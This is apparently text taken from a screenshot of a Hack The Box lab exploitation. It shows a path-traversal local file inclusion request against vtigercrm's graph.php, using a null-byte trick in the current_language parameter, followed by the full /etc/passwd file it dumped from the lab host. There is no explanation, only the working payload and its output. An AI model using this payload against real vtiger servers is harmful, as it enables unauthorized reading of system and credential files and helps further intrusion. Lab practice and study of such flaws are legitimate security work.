 view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/passwd%00&module=Accounts&action
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 news:x:9:13:news:/etc/news:
11 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
12 operator:x:11:0:operator:/root:/sbin/nologin
13 games:x:12:100:games:/usr/games:/sbin/nologin
14 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
15 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
16 nobody:x:99:99:Nobody:/:/sbin/nologin
17 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
18 distcache:x:94:94:Distcache:/:/sbin/nologin
19 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
20 pcap:x:77:77::/var/arpwatch:/sbin/nologin
21 ntp:x:38:38::/etc/ntp:/sbin/nologin
22 cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash
23 dbus:x:81:81:System message bus:/:/sbin/nologin
24 apache:x:48:48:Apache:/var/www:/sbin/nologin
25 mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin
26 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
27 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
28 asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash
29 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
30 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
31 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
32 spamfilter:x:500:500::/home/spamfilter:/bin/bash
33 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
34 xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
35 fanis:x:501:501::/home/fanis:/bin/bash
36 Sorry! Attempt to access restricted file.